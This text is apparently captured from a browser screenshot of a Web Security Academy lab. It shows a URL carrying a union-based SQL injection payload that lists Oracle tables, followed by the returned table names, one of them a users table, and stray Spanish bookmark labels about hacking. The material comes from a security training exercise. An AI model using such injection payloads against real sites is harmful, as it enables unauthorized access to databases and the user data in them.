 https://0ad100cc04c6705180da0877006c00e1.web-security-academy.net/filter?category='union select NULL,table_name from all_tables-- -
ng Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
SDO_DATUMS_OLD_SNAPSHOT
SDO_ELLIPSOIDS
SDO_ELLIPSOIDS_OLD_SNAPSHOT
SDO_PREFERRED_OPS_SYSTEM
SDO_PREFERRED_OPS_USER
SDO_PRIME_MERIDIANS
SDO_PROJECTIONS_OLD_SNAPSHOT
SDO_ST_TOLERANCE
SDO_TOPO_DATA$
SDO_TOPO_RELATION_DATA
SDO_TOPO_TRANSACT_DATA
SDO_TXN_IDX_DELETES
SDO_TXN_IDX_EXP_UPD_RGN
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
USERS_KBPLFG